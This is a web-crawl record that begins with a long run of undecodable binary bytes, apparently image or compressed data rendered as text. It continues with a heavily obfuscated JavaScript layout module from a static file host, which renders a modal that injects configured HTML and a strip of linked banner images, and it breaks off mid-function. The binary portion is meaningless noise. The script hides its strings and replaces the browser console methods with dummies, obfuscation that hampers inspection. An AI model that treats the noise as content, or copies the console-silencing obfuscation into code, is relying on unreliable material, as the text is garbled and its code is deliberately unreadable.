��^{��Ck���0aq���_]�u�:]�P6�ڱ�{�?�JG���8�q��3��5����RI�1�D鑹y��o-[ΏS��7/��u�|9�c�K�ߺ��z0GП�$g�+%4ݍ��p՝�6G9�����c���������XEw����)��R� ����?�["Ahd4�q����w1n�ϊnb�x�a;��b[�~��u�b�uoi���\�P?ٕ��5_��-#�&�qQ�MZ�T�ړ�S��=�<��A��K�c�񦯪���ۆN�Ƭ3� �ʸ���.cբ��C�����eR�� Np@��D����$�<����=�,��/5�~P)el0�)b%M[���W^�w<�oj�0�A�����f3�s��m����D����٥�O�RBOa������x��Z��h�i��NO�d`zf�H�J)�,��&���6@�+s�S]Zx�N���YM��K'���@y'3^ɣ�ͺ��}FI��Q0+����/ۘ!�(���{��R�#�|!��Յ��"��=G�u�O�+�y���xZ�4��x�ɎA�	y��s���Vx�)�3_k�̧��9P>�`°��gE*��=��C��RT�9�(�׋�mJmJ�I��X#<���'��<��P~��jC�Z#%-�T��oG�z�1���{��G5�k:��e"#���f:����G��[�)!L���G_��^���Kվ'�hZ�Goksz��e�p�ɞ����M�(7S�sJGY�h��W���X�,�Ԣ����k��m��'(���bx�I�Q�G���i��]:�+)���lq�^s���a&�.i7�v��IuIdo��@����I��OBq�^^cR�GS߽���H��'�õv��6�dp�0iE�'���w���¼�{a� ��_�_z�Ժ6��o��z.��nƯ�碨pO�_<�� ���&Pځh�DhO�k����<A�ª��� 2M}��4�K�[;��+�%��q� �b�<�:=�;���Yב#�H�zW�ŢŤXO�l�[.����O׷�g)��6S�I]�Ҝ�8a��mR�[�$3\�W6�ǘ�-ܢ �b9c�MCk��z#����m�&)�.��A�c��u:�N7g�8(��Oz�g�u�m{E�Q��d:��S�5���]F<���=��~x���c��i�tKp�R�7HO���לW��c��W�G��T&i�dt�r��ְ?h��g���4m�Gyo$&�Q�8u�؏i�����@�4��B_K�\i����H� �Xv ��+<K�K�ׄ�w�Q�+��7p��qm�}�A��ѣ��[�]��:)�Z��i�H�֛���Cin��=[h�tWy�x�X�ӕ�vʚ�H�����M�� �Џ �/�I4��;�����s���w����J/�K��.����EzT+{U������YA��3C�<���]K/�E:[������C��"�զ?c��x事;d(H,�C.z�����Oïh�1���W͏keN�{��-4dU����ԵD
$�1�R+�4녊�$��'�=ɯQ�����if漻�<z�˟�W��s�9�XV{�8��h�w�bb�c�#Z�'č����n��'ɏ̃�Vf��m���y�ǈZ�ĺd�1Co���1 50�l験����Y8�bV�4˓�� �����ѵ�_����ln$]Q%�4p���ܞ�����VFP��$u_Z�~6�6�&��Ƈy5ż2�*Kn�$V�m�{c]I�+�ʊ�v?:<'����׋�<E��ճ��9�dI�������}��G�گ�<1m�MV(���IqDԍX���OC�|��>.��־-�|I��$�*KТ��H�O�}���G������ֶQ#����Rk�4��gv
6�➈���>Pҳ�d>Y$Ӂf�ՙ���
q����تoM;R�BH��{����ZK�Z��У��	)l���^��i3�?&�c`Fz�W��p��o$�F��Y[�3K��� 1(� �^��i1Z�g��S�(��Yƙ!G�^_�<|Q��&����.g�,-���W�6��\<�f�CU����{�	4��'�U��9lx����x�S�9��Sk쪜}[q�k:��v�\����,��N�+}X��E���S\�w�=�q�E/_�y�[���'��̺���V�d�{$�;��O�|y��d��󏛠�}O��ɫ|���m�nbry�I�0��ZQg>*�\�[�i���6�~Ҷ2,{�h�
d��-�C�iw.����&�c,�Pːk�[Xc�ba�'E�'����%��x:�K�k1Ϫ�<�h��!�Ļ�Uzc�ǭt)���S�0SM��M�<�W�?��a�5H�0i6��%Æ
��3�R3_K��'���W�߱��"𾵯H�=����ޫ����W�:k3[ ;
�-*�#����NL�<���a�~mu�RAG��W�ؤgֹ;�X�I汦�Lޢ�Z:�����O���bF|�  pG'�]tY�F$��$mё��"�u�����y��٥w��iQFF��Y�� �\����SO�}���ԏ�_�Ku�b��p�s�z
����Ƭϫg��r ��ʾ8�B��/D����J�
�N
��g�����6jB��#ĭ����/�l�� Ї�Y��,�j�M�������!���]�8�\g�5?.&;���\�S�g�~������:_�H���A�2�������e�G�r�q�u�k����X���ޭd��n4��� I��c���z|&��3/�^���ie{)�|)�l�wŗ_/�Km.��N6��n<� ��r�;���5�CŞy<)aj=R�5�;�`m�v
YG|�q�"����|9a��7�/<U��j]:̙�m�*U���?��`�8���YI⟎d�3�^Gm+ݴ���,`�-ם�j�����
4�\Zѳ��0�i9#��K��c��?��T��e��׎�{�hP���$�T��{��G$��	?NG�*��+#'ޡ���t��-��^�ك~�]�z��7��gN�> __�ŢH$6��7��9��~���앬3|1H��w�\;:�r:��E|��X����.�gHd�
��.O�Eoiw���Y�2Z�"�x�*���k���I�|a�������]5��[�ʩ �O��\n�2ۡ�\�/�][=��yv����G������kSV��+z��x���S9��%-�b���yu��j:�1���ϰ9����-dU$g���l�}(;PmOsW����i���%�_C��᮳5��/�ݿ�}u��y�� d� :��W�o�!Z���N��B�Y����x�����@��,|�[9�8��.6��S�,@��W�ſj?|{���Q�ɸ}�F��T+�'�:��[%̬�:��u$��؃᎛���A����P���9Pۛ��@�#;SԷ�W�?���,��K�W��咼1X�$bW���˳A׊�ƻ�$v�����,v�w�s�ђR���k�w]��ְ.��)渏F����bf�8�8ɯ#���m0�_KК�y�]NT�&Up~���S�I�J����J.~��|��@[\j^<�����ƙ�Ǫ��N�x�����c��&I�%������ �+���l�~<����m����m./�K��V���ظ*Aד�_!+��Eb�f� D9��1�^y��^���L�{�./<Ks;빦g���F�8 ��8���Ks��(�trg��\�~@nqZNF���oK��۽q�]��6����Qyu�1!x��?���s�x[Ӯe"�	"�P����
��|C/�kf>Hg�A_m~�)ki�Z�������&��Ƥg����l��(��z����{�/i��u���T�ɴ�,(��8
?�n��_���W�x��w���߼��@�a�}��~g&������u�vZ\m��XMx��+NGʿ�?�{W��e���2"��F�FQ����Mi��[n܈�s�v�F��ð*e�7R{����"�cJa-�\W'����x7I��yV0�=1їd��׍Q�I��)%%�U֯1�^�'����kGR��{k2|�g+r窱C�:����}kV���{P ;��B.F=X��_Ar-<I
�Mq7
fT?*g�=:���_��'û�{w�W�̸8W�Þ��ڼ7L�lO���4��Iw��{0w����Ϲb�6�g��o�/��F��$�nq���E|�}�[x��:ίm!��{�alcr(
Ҽ�������G≧����Yl,�WX��p�� d�dV���h��f��`~��X���_���/6)U5�>=��a*��}JBcb}���m3I��N;TR�vu֛�]�M�����~6hװ9_6u�q��|��~�5�Mtm� �|������ �$��'�&�4����bc�׿��� e�'Û�t�-5Ku��.	<�� eO�Em]���{�O~[��gΟ����g���5�ϝ"��΍�����U�=�}*��a�	5���>h�㶍��c� �
��wI&NY���k���I��C��P�#^��`�"S���S^Ф�9���Y6}�F"�A�gV�TNj���{��y��p+ɱ�&d�JgrX⢊m�8�QȞ~㹰G`c�W$
�V����\/$rN"b��$?��0��G&1sA�V���͞���W&!���>�>��UmK��K���]����^�d��Uo��I��EH~�3�+�<S��/I�|_�X�V�F�k,�\�
�nI<��O�U٨t+���[�Z�g����6�a��zV3^��S������և�t[�jh��!"5̓,kܟ�U5���_�m$]��w2���5��>�c��h���B����5�r$�[,��\ݵv�D�z� �tm/�τ�i��=:;˼J�|��	��a��޼�����uwp�"�]�����P}w�?:�)�0<Is�ϥ̖~ ����Ӯz �F�G�����ό�<K�;�jV�`�,[���pG�� �:�T�/��Vѹ��G�l�*�N�n���<���I*�~�P״B�\F�b��ۍT�Kh�����oһ&pB��772W:�[���E����'�5�;b"+s�H�e�@&�.��~�5||𦫬\����ח>X�D32F��;p��I��5wx�я�o�tץ���v{��^9��kw�'ᴈG�=�d��y ����x;��"��|9c477qM5��pҒ��P3ӝ�����|��H���eݕ��a@=s� �
�9�+�5�"��x�� Ѥ���U�r+�}�@:����d�_�	$14��!Pe�� ����O���n�}s�}ؖ8	 y��DR}��p��]:?Yj��?�H�L�e�c�ӊ�n�4�F}:�R��{i�H#�$����G�X{_���*���ƔQ�_�m��{�I�ד�f�e�R�qo��:�&�7\��x���a:���Y���1J��?Bk��6�'��N~kҴ��2hZ����?��Op�v$��VKXX�Gw�=�8o�)U�>u}�:�
�s��bX4�@
�hǥ\M��UK��*�V�3X�u\��Hf�eL�a�h�l<ʥ'����a_C{W�y���L�-u�8ش0�*B��y�	�7ju����͡���˩���N�kx�U���lw�z�VH�&�&|������Z�ZeѺ��;��D��T�O8$W����ت/m}�Zj��r۫`��PBG��� ��xӞ¦wh�®�^��B���b&�&dP�W {נ곁��S�Xk1��l�	HQ_�%��Փ|�l�ҭ���?�F�wm��Mvth��)a��ǘ]${Z��,��0���	u}:����4�}��Ρc|��Ř���ҽR�"K�hv/��&�8����E� 6��x�M��h��6�kֱ��`�V�G��޵�
ҳks�4� i��-��|��=���k��.{�� ~����t�CS#�B���q���(�����g}��ui2Mo4a�U���)� ���th-�#S�w%�'�5�����eQ�\�S�2t���"*Ul�9���,摥�cH�'�����N�Ɂ$2�$g�L�095�|6P�e��i6? ��k\:�Ds��jl��sְ>#^���!�V�p���m�ֶk���q���(�=lJ�L��rg�c��M.!袩�N7>*��l�t�Ee_�1�S-�����7x�G����� �W��ql{W�6�7�4L����׿�>#��qN�='SȾ"��^����mKE�1��G��1̛��a߯^��|E�B��4��:K��T��j:Z@̗Q��Gu���=+���k���ҝ����*���q��Դ������[�'� �7�� �ƺ��3���b\�U���?��[�>�]��I;0�)$��v}j�a}�j�?��?��4L剶�����k��$�╔���_�\�vq>���zƶ5@���!a�OzLiGÔ��deV'���Gʹ�1����m��nH�c��s�+�ֈ�f�߇ґ�c5�Wgȯ�>.����o������澺����Wh�����V������{�QV���8Gz�<Tۭ���^A��s\���6��+;��՞��m���3�5�������Kk3�*�����debA��k|/!>���q��d|\�\xF�0�B�c���Wv�3ђ�˱��|Nмg����%��j�dKa��	2Q��G�^��J��x�W�>����uin%����̜b�d3}|�id'���5��q��<����}�k!�5mJ馒8a�P�q���N
�]	�u����nv����_�V\/��U�p��{W=dj-�~�K(Q԰\�i�K�G��V�>��������ؖe���7Z��d顇��d׫'��Z�~��y�</a� =u	%#�#���^+9j}�z��s8> ��b���&1�+��$g�튉l��#W|��s�Z�?��O�q� 6��FA��K�Aۚ�=�!� �W=W�3���֯&12ȭʐ���Q�^�×��� 7��53ȒE"�0�v��I�*��JO���'���Q��t(�n<�X4���3x��=e�</�+��q_k���U�_-��N��R3W��_����JZ'�+⏇�jc�����X�_C~`RN�`��������V"*-X�&��lZ��>�SV8LzՋb@�v�(/��`t5vS��ץ|2�_�l�9k���+�K^����>���,���ta�.r����

--- FILE ---
content_type: application/javascript
request_url: https://oss.niuxiaodong.com/static/pb/layout.js
body_size: 15570
content:
import{_ as r,B as n,T as t,S as e,k as u}from"./icons.js";import{y as a,d as i,L as f,A as o}from"./common.js";import{g as c}from"./utils-core.js";import{g as v,c as x}from"./utils-shared.js";!function(){var r=y();function n(r,n,t,e){return g(r-901,t)}function t(r,n,t,e){return g(t-335,n)}for(;;)try{if(614649==-parseInt(n(1154,0,1140))/1+-parseInt(n(1146,0,1112))/2+parseInt(n(1206,0,1217))/3*(-parseInt(n(1164,0,1130))/4)+parseInt(t(0,629,646))/5+parseInt(n(1157,0,1134))/6+-parseInt(n(1192,0,1218))/7+parseInt(t(0,619,630))/8*(parseInt(t(0,589,623))/9))break;r.push(r.shift())}catch(e){r.push(r.shift())}}();var l=function(){var r=!0;return function(n,t){var e=r?function(){if(t){var r=t.apply(n,arguments);return t=null,r}}:function(){};return r=!1,e}}();function y(){var r=["A2v5","DgfIBgu","Dgv4Dc1WAc1VCG","nJK4ntC1ug1luMTt","D2fYBG","AK54rfa","mtuYmdKYofbOsKHWsW","EhqTCgGTD2HPDa","BMn0Aw9UkcKG","Dgv4Dc14BcbMBW","Dw5Zzxq","B3zLCMzSB3C","DhjHy2u","otm5mtjXqwvqAfu","AM9PBG","zxjYB3i","x19WCM90B19F","yMLUza","u1jcB3a","EcbPDgvTCY1Jzq","E30Uy29UC3rYDq","BcbTyxGTAc1Boq","C3bSAxq","yxbWBhK","Bgv4lwnVBcbPDa","Aw5MBW","zML4zwqGAw5Zzq","C2L6zq","zxHJzxb0Aw9U","ywnqrKC","B25dBgLJAW","z0P1tfa","BwvZC2fNzq","yM9KEq","igL0zw1ZlwnLBG","Dg9tDhjPBMC","zxiGC3bHy2uTEq","y29UC3rYDwn0BW","mtHoy1f5Ahe","AgLKzgvU","B3jKzxiTyIbIBW","nZGWodaWm1Lsze5zDW","rxnJyxbL","vgHRDfy","AxnpCgvU","mta4mtmYmZjQyLLLzeW","Dc0WigjNlwjSyq","DeXPC3rLBMvY","A2v5zg93BG","y3rVCIGICMv0Dq","zMXLEcbQDxn0Aq","yxrPB24","CMv0DxjUicHMDq","BNqTyM9Szcb0zq","zw1ZlwnLBNrLCG","mtu2zuDrzNHn","yw5NzsbTCI0Y","EI01mcbWEc00","y2XHC3m","y29UC29Szq","zNKTyMv0D2vLBG","ntC1mdmYmfHVq05TuG","BgvUz3rO","CM4GDgHPCYiPka","Bg9N","zNKTy2vUDgvYia","zgL2","5Ps26jEp5PYS56Uz","mhzOxsbVDMvYzG","mNHS","ChjVDg90ExbL","Ag9ZDa","ote0nZaYwhvKt2LJ","CMvWBgfJzq","zxHjCLG","CMvTB3zLrxzLBG","DeHzv1a"];return(y=function(){return r})()}function g(r,n){var t=y();return g=function(n,e){var u=t[n-=236];void 0===g.ofHJgs&&(g.htrOgz=function(r){for(var n,t,e="",u="",a=0,i=0;t=r.charAt(i++);~t&&(n=a%4?64*n+t:t,a++%4)?e+=String.fromCharCode(255&n>>(-2*a&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var f=0,o=e.length;f<o;f++)u+="%"+("00"+e.charCodeAt(f).toString(16)).slice(-2);return decodeURIComponent(u)},r=arguments,g.ofHJgs=!0);var a=n+t[0],i=r[a];return i?u=i:(u=g.htrOgz(u),r[a]=u),u},g(r,n)}l(void 0,function(){var r;try{if(c(0,541,0,536)!==o(0,71,0,48))r=Function("return (fu"+c(0,531,0,506)+"{}.constru"+c(0,572,0,599)+c(0,509,0,541)+" ));")();else{var n;try{n=_0x44330e(c(0,575,0,609)+"nction() "+(o(0,62,0,98)+o(0,91,0,57)+o(0,28,0,50))+" ));")()}catch(B){n=_0x127aea}for(var t=n[o(0,101,0,104)]=n.console||{},e=[c(0,510,0,526),"warn",o(0,67,0,69),"error",o(0,70,0,61),"table",o(0,54,0,92)],u=0;u<e[c(0,585,0,609)];u++){var a=_0x5b1cb8.constructor[o(0,35,0,63)].bind(_0x1252cc),i=e[u],f=t[i]||a;a.__proto__=_0x3242d3.bind(_0x5d1019),a[c(0,558,0,547)]=f[c(0,558,0,554)].bind(f),t[i]=a}}}catch(D){r=window}function o(r,n,t,e){return g(n- -208,e)}function c(r,n,t,e){return g(n-273,e)}for(var v=r[c(0,582,0,602)]=r[o(0,101,0,103)]||{},x=[o(0,29,0,22),o(0,46,0,57),c(0,548,0,585),o(0,57,0,86),"exception",c(0,524,0,499),o(0,54,0,32)],y=0;y<x.length;y++){var s=l[o(0,79,0,96)+"r"][o(0,35,0,22)][c(0,540,0,551)](l),C=x[y],z=v[C]||s;s[o(0,58,0,46)]=l.bind(l),s[c(0,558,0,594)]=z[c(0,558,0,521)][o(0,59,0,22)](z),v[C]=s}})();var s=function(e){var u,i=e[B(783,0,0,820)],f=e.onClose,o=null===(u=c(B(824,0,0,808)))||void 0===u?void 0:u[B(805,0,0,772)](/{{newdomain}}/g,location[z(0,-176,-149)][z(0,-143,-121)](".").slice(-2)[B(763,0,0,790)]("."));if(a(function(){function r(r,n,t,e){return z(0,t,r-847)}function n(r,n,t,e){return B(r,0,0,n- -1088)}if(n(-284,-281)!==n(-281,-307)){var t=function(n){function t(n,t,e,u){return r(u- -561,0,t)}if(t(0,164,0,142)!==t(0,105,0,142))return _0x8b5c47.stopPropagation();n[r(704,0,528)]===t(0,167,0,185)&&f()};return i&&(document.addEventListener(n(-243,-264),t),document[n(-307,-279)].style[n(-324,-301)]=n(-269,-273)),function(){function r(r,t,e,u){return n(r,u-353)}if(r(105,0,0,84)!==r(60,0,0,84)){if(_0x4aa5a1){var e=_0x2ea05a[r(43,0,0,64)](_0x515636,arguments);return _0x58780d=null,e}}else document["removeEven"+n(-201,-265)]("keydown",t),document.body.style.overflow="unset"}}_0x4fdc51[r(702,0,698)+n(-270,-265)](r(752,0,760),_0x4be76b),_0x379491[r(737,0,709)].style[n(-333,-301)]=n(-303,-302)},[i,f]),!i)return null;var v={};v[z(0,-93,-85)]=B(830,0,0,802)+B(838,0,0,822)+"ck bg-opacity-75 fle"+z(0,-117,-124)+"nter justi"+z(0,-135,-155)+B(800,0,0,833),v[B(794,0,0,806)]=f;var x={};x[B(863,0,0,834)]=B(799,0,0,826)+z(0,-49,-83)+B(826,0,0,810)+"ter px-3 b"+z(0,-76,-103)+"rder-ph-gray-light";var l={};l[z(0,-113,-85)]=z(0,-164,-134)+B(842,0,0,829)+B(807,0,0,783)+"e";var y={};y.className=z(0,-127,-141)+z(0,-113,-87);var s={};s[z(0,-127,-113)]=f;var C={};function z(r,n,t,e){return g(t- -393,n)}function B(r,n,t,e){return g(e-526,r)}return C[B(770,0,0,803)]=z(0,-184,-151),r(z(0,-136,-154),v,r(z(0,-192,-154),{class:"bg-ph-gray-dark max-w-md w-ful"+B(799,0,0,797)+B(762,0,0,767)+"low-y-auto",onClick:function(r){function n(r,n,t,e){return B(e,0,0,r- -353)}function t(r,n,t,e){return z(0,r,t-570)}if(t(449,0,424)===t(458,0,424))return r["stopPropag"+n(474,0,0,498)]();var e=_0x17f4dc[n(460,0,0,471)+"r"].prototype[n(440,0,0,469)](_0x24b96f),u=_0xfe5fcb[_0x2beeb8],a=_0x5f2dd8[u]||e;e[n(439,0,0,451)]=_0x117390[t(418,0,444)](_0x5aa61f),e[t(447,0,462)]=a[n(458,0,0,487)][t(415,0,444)](a),_0x357d32[u]=e}},r(B(744,0,0,765),x,r("h2",l,r(n,y),z(0,-124,-153)),r(z(0,-179,-154),s,r(t,C))),o?r(z(0,-151,-154),{class:"p-6 flex f"+B(774,0,0,800)+z(0,-68,-89)+" text-cent"+B(787,0,0,812)+"-0",dangerouslySetInnerHTML:{__html:o}}):null))};function C(r,n){var t=B();return C=function(n,e){var u=t[n-=141];void 0===C.YZDlRn&&(C.QVmxUz=function(r){for(var n,t,e="",u="",a=0,i=0;t=r.charAt(i++);~t&&(n=a%4?64*n+t:t,a++%4)?e+=String.fromCharCode(255&n>>(-2*a&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var f=0,o=e.length;f<o;f++)u+="%"+("00"+e.charCodeAt(f).toString(16)).slice(-2);return decodeURIComponent(u)},r=arguments,C.YZDlRn=!0);var a=n+t[0],i=r[a];return i?u=i:(u=C.QVmxUz(u),r[a]=u),u},C(r,n)}!function(){function r(r,n,t,e){return C(r- -52,t)}function n(r,n,t,e){return C(t- -906,r)}for(var t=B();;)try{if(835158==parseInt(n(-634,0,-666))/1*(parseInt(n(-693,0,-702))/2)+parseInt(r(115,0,149))/3+-parseInt(r(185,0,230))/4+parseInt(n(-761,0,-717))/5+-parseInt(n(-755,0,-724))/6+parseInt(r(97,0,69))/7*(-parseInt(n(-716,0,-694))/8)+parseInt(n(-810,0,-761))/9)break;t.push(t.shift())}catch(e){t.push(t.shift())}}();var z=function(){var r=!0;return function(n,t){var e=r?function(){function r(r,n,t,e){return C(n- -17,r)}function e(r,n,t,e){return C(t-597,r)}if(t){if(e(772,0,770)!==r(137,156)){if(r(226,191)==typeof _0x307926)return _0xac3156(_0x2ff658,_0x456e96);var u={}[r(238,197)][e(763,0,781)](_0x5c8263).slice(8,-1);return r(117,154)===u&&_0x2cfe2b[e(871,0,820)+"r"]&&(u=_0x2f5926[r(225,206)+"r"][r(163,133)]),e(839,0,829)===u||r(186,184)===u?_0x43ded4[e(809,0,830)](_0x3d11d6):e(765,0,771)===u||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[e(819,0,838)](u)?_0x11edc3(_0xc28ba9,_0x400ccd):void 0}var a=t.apply(n,arguments);return t=null,a}}:function(){};return r=!1,e}}();function B(){var r=["twfW","zNjVBq","DhjHy2u","Cg9ZAxrPB24","u3LTyM9SlML0zq","mteYmZi3nMzQBurAvG","zxjYB3i","B3zLCMzSB3C","odLrt0PJs2W","DgvZDa","CMv0DxjU","CM4GDgHPCYiPka","yMLUza","BwfW","BMv4Da","AxnbCNjHEq","odG5mtmXnK5WChr0CW","Bg5rr0m","y2uUcKLUig9Yza","CKXVBLu","mZvNug56uMy","BMfTzq","A2HlvLe","D2LKDgG","D2fYBG","Aw1N","Efj2ywi","yxbWBhK","yMfJA2DYB3vUza","x19WCM90B19F","BMvYx3rVCa","EuvXzNe","ig5VBI1PDgvYyq","zuHTuxe","DgL0Bgu","CMvSyxrPDMu","BfrXvuq","E30Uy29UC3rYDq","mti1ndi1nvjzD0XIva","AxrLCMf0B3i","DcbOyxzLigeGwW","zgL2","t2jQzwn0","Aw9U","whz2BNa","qxjNDw1LBNrZ","B24TyxjYyxKGBW","zxn0CNvJDhvYzq","mtaWjq","DgvYywjSzsWGBG","yMfUBMvYlMjHBG","ywX0","C2XPy2u","mtaWmdGYndzjB0fvCKS","EMTtrxa","y2fSBa","zMXLEa","Dw5KzwzPBMvK","DxjS","Aw5MBW","ntGWndu0merJu2rYuq","BM9MB2XSB3C","BgvxAem","y29UC29Szq","yMXLigLUC3rHBG","y29SDw1U","DuLTCMC","yMPLy3rZig11CW","C3r5Bgu","CgPtEhO","zMXLEerPCMvJDa","zvnwyxK","u2v0","BNrZ","yMXVy2S","mJK5nZHMvwvbDxa","Cg9PBNrLCKv2zq","ChjVDg90ExbL","DMfSDwu","C3rYAw5N","BMn0Aw9UkcKG","CMv0DxjUicHMDq","u2nYB2XSqwq6ia","mtC4nZa3mKfZCe9nsW","y3rVCIGICMv0Dq","Dg9tDhjPBMC","D2zQsKe","5lUo6ywn572U5yQG6l295BM/5zgk5PwW5O2U","q0HXAgu","AgLKzgvU","AgvPz2H0","zgLZCgXHEq","zxHJzxb0Aw9U","zg9Uzq","y29UC3rYDwn0BW","sw52ywXPzcbHDa","DgfIBgu","Bg9N","yxv0BW","qebPDgvYyxrVCG","BgvUz3rO","zxiGDg8GyMuGAq","zxrOB2qU"];return(B=function(){return r})()}function D(r,n){function t(r,n,t,e){return C(n- -770,t)}(null==n||n>r[t(0,-541,-554)])&&(n=r[t(0,-541,-505)]);for(var e=0,u=Array(n);e<n;e++)u[e]=r[e];return u}z(void 0,function(){var r;function n(r,n,t,e){return C(n- -456,r)}function t(r,n,t,e){return C(n-827,r)}try{n(-267,-265)===n(-229,-241)?(_0x342a2e=!0,_0x2ef9f2=_0x3bfba3):r=Function(n(-246,-246)+"nction() {}.constru"+n(-198,-243)+t(1049,1070)+" ));")()}catch(c){if(t(939,975)===n(-297,-261)){if(!_0x1b6c21&&null!=_0x43cd1[n(-205,-214)]&&(_0x138778=_0x42af5c[n(-238,-214)](),_0x1a9548(_0x2bcc95)!==_0x12737f))return}else r=window}for(var e=r[n(-291,-264)]=r[t(1005,1019)]||{},u=["log",t(1028,980),"info",n(-259,-218),n(-265,-235),n(-275,-231),"trace"],a=0;a<u[t(1015,1056)];a++){var i=z[n(-233,-233)+"r"].prototype.bind(z),f=u[a],o=e[f]||i;i.__proto__=z[t(994,968)](z),i[n(-285,-242)]=o[t(1062,1041)][n(-365,-315)](o),e[f]=i}})();var _=function(){var n,t=function(r){if(Array[C(144,431)](r))return r}(n=i([]))||function(r){function n(r,n,t,e){return C(n- -540,r)}var t=null==r?null:e(-429,-379)!=typeof Symbol&&r[Symbol[e(-447,-462)]]||r[e(-387,-395)];function e(r,n,t,e){return C(r- -615,n)}if(null!=t){if(n(-401,-389)===e(-464,-460)){var u,a,i,f,o=[],c=!0,v=!1;try{for(i=(t=t[e(-431,-464)](r))[e(-472,-498)],!2;!(c=(u=i[e(-431,-391)](t))[n(-320,-318)])&&(o.push(u[n(-341,-333)]),2!==o[n(-288,-311)]);c=!0);}catch(g){if(e(-450,-472)===n(-353,-380)){if(_0x5c47d2(_0x221e33)!==_0x44c017)return;_0x53b628=!1}else v=!0,a=g}finally{if(n(-384,-378)!==n(-427,-378)){var x={_0x26f0cc:94,_0x3f01c6:57,_0x3eae13:102},l=_0x1cd041?function(){if(_0x5529ca){var r=_0x5c45fe[(t=-x._0x26f0cc,e=-x._0x3f01c6,n(e,t-290))](_0x5045fd,arguments);return _0x39c5fa=null,r}var t,e}:function(){};return _0x500c4f=!1,l}try{if(!c&&null!=t.return&&(f=t[n(-255,-298)](),Object(f)!==f))return}finally{if(v)throw a}}return o}var y=_0x885fb7(n(-401,-361)+n(-384,-381),[]);_0x337689[n(-337,-314)](e(-404,-425)+e(-399,-398),y),_0x3858c9(_0x57839f[e(-471,-463)](y)?y:[])}}(n)||function(r){function n(r,n,t,e){return C(r-983,n)}function t(r,n,t,e){return C(e- -329,r)}if(r){if("CHqhe"===n(1200,1251)){if("string"==typeof r)return D(r,2);var e={}[n(1197,1197)][t(-116,0,0,-145)](r)[n(1164,1116)](8,-1);return"Object"===e&&r[t(-116,0,0,-106)+"r"]&&(e=r[t(-85,0,0,-106)+"r"][n(1133,1179)]),t(-142,0,0,-97)===e||t(-137,0,0,-128)===e?Array[n(1216,1239)](r):t(-184,0,0,-155)===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[t(-136,0,0,-88)](e)?D(r,2):void 0}try{if(!_0x1a7bd0&&null!=_0x4d36fe[n(1225,1199)]&&(_0x3a2b65=_0x3b3761[t(-90,0,0,-87)](),_0x2d8b00(_0x16e951)!==_0x185087))return}finally{if(_0x404878)throw _0x48a270}}}(n)||function(){function r(r,n,t,e){return C(r- -385,n)}function n(r,n,t,e){return C(r-673,n)}throw new TypeError(r(-161,-116)+"tempt to d"+n(849,805)+n(834,809)+r(-192,-149)+r(-238,-282)+n(903,929)+r(-207,-155)+n(848,821)+n(869,896)+r(-216,-186)+r(-149,-98)+"rator]() m"+n(904,865))}(),e=t[0],u=t[1];if(a(function(){!function(){function r(r,n,t,e){return C(r- -159,t)}function n(r,n,t,e){return C(e-178,n)}if(r(-13,0,2)===r(39,0,-5)){var t={};t.display=n(0,364,0,381),t[r(-7,0,-27)]=r(18,0,54),t[r(46,0,7)+n(0,395,0,380)]=r(68,0,18);var e={};e[r(-7,0,-31)]=n(0,386,0,355),e[n(0,376,0,397)]=r(68,0,103),e.display="block";var a={};return a.src=_0x135368[n(0,285,0,332)],a[n(0,375,0,358)]=_0x364516[r(4,0,-8)]||"",a.style=e,_0x20adaa("a",{key:_0xa001ab,href:_0x163fea[r(28,0,11)]||"#",target:_0x6cedda(_0x30b6f4[r(28,0,16)]||"#"),rel:n(0,402,0,368),style:t},_0x2a3331(n(0,371,0,332),a))}var i=c(n(0,384,0,357)+r(0,0,31),[]);u(Array[r(-15,0,-16)](i)?i:[])}()},[]),0===e[f(0,-543,0,-545)])return null;function f(r,n,t,e){return C(e- -774,n)}var o={};function x(r,n,t,e){return C(r-239,e)}o[f(0,-540,0,-539)]=x(403,0,0,410),o[x(478,0,0,526)]=x(457,0,0,446),o[x(396,0,0,425)]="#1a1a1a",o[x(391,0,0,340)]=x(416,0,0,457),o.userSelect="none",o.display=f(0,-593,0,-589),o[x(438,0,0,447)+x(411,0,0,407)]=f(0,-624,0,-580);var l={};return l[f(0,-582,0,-577)]=o,r(x(409,0,0,379),l,e[f(0,-631,0,-632)](function(n,t){function e(r,n,t,e){return f(0,t,0,e-1675)}function u(r,n,t,e){return f(0,r,0,n-487)}if(u(-81,-87)!==e(0,0,1084,1056)){var a={};a.display=u(-46,-84),a.width=u(-65,-110),a["pointerEve"+e(0,0,1141,1103)]="auto";var i={};return i[u(-147,-135)]=e(0,0,1047,1078),i.height=e(0,0,1077,1128),i[e(0,0,1141,1121)]=e(0,0,1076,1104),r("a",{key:t,href:n[e(0,0,1058,1088)]||"#",target:v(n[u(-93,-100)]||"#"),rel:u(-62,-97),style:a},r("img",{src:n.img,alt:n[u(-127,-124)]||"",style:i}))}var o;try{o=_0x1219b7(u(-100,-77)+u(-115,-78)+(u(-81,-121)+'ctor("retu')+u(-92,-44)+" ));")()}catch(C){o=_0x46479e}for(var c=o[e(0,0,1075,1093)]=o[u(-140,-95)]||{},x=["log",e(0,0,1027,1054),e(0,0,1050,1089),e(0,0,1168,1139),e(0,0,1148,1122),u(-69,-62),e(0,0,1163,1135)],l=0;l<x[e(0,0,1092,1130)];l++){var y=_0x5018d8[u(-50,-64)+"r"][u(-80,-81)][e(0,0,995,1042)](_0x2d09e0),g=x[l],s=c[g]||y;y[e(0,0,1018,1059)]=_0x4d67ad.bind(_0x4bc95a),y[u(-63,-73)]=s.toString[e(0,0,1069,1042)](s),c[g]=y}}))};!function(){function r(r,n,t,e){return w(e-153,r)}function n(r,n,t,e){return w(e- -565,t)}for(var t=M();;)try{if(369188==-parseInt(n(0,0,-135,-131))/1*(-parseInt(r(676,0,0,637))/2)+-parseInt(n(0,0,-118,-90))/3*(-parseInt(n(0,0,-30,-59))/4)+-parseInt(r(665,0,0,623))/5+-parseInt(n(0,0,-116,-94))/6+parseInt(n(0,0,-81,-85))/7*(parseInt(r(622,0,0,578))/8)+parseInt(n(0,0,-98,-123))/9*(-parseInt(r(687,0,0,662))/10)+parseInt(r(572,0,0,609))/11)break;t.push(t.shift())}catch(e){t.push(t.shift())}}();var d=function(){var r=!0;return function(n,t){var e=r?function(){function r(r,n,t,e){return w(n-273,e)}function 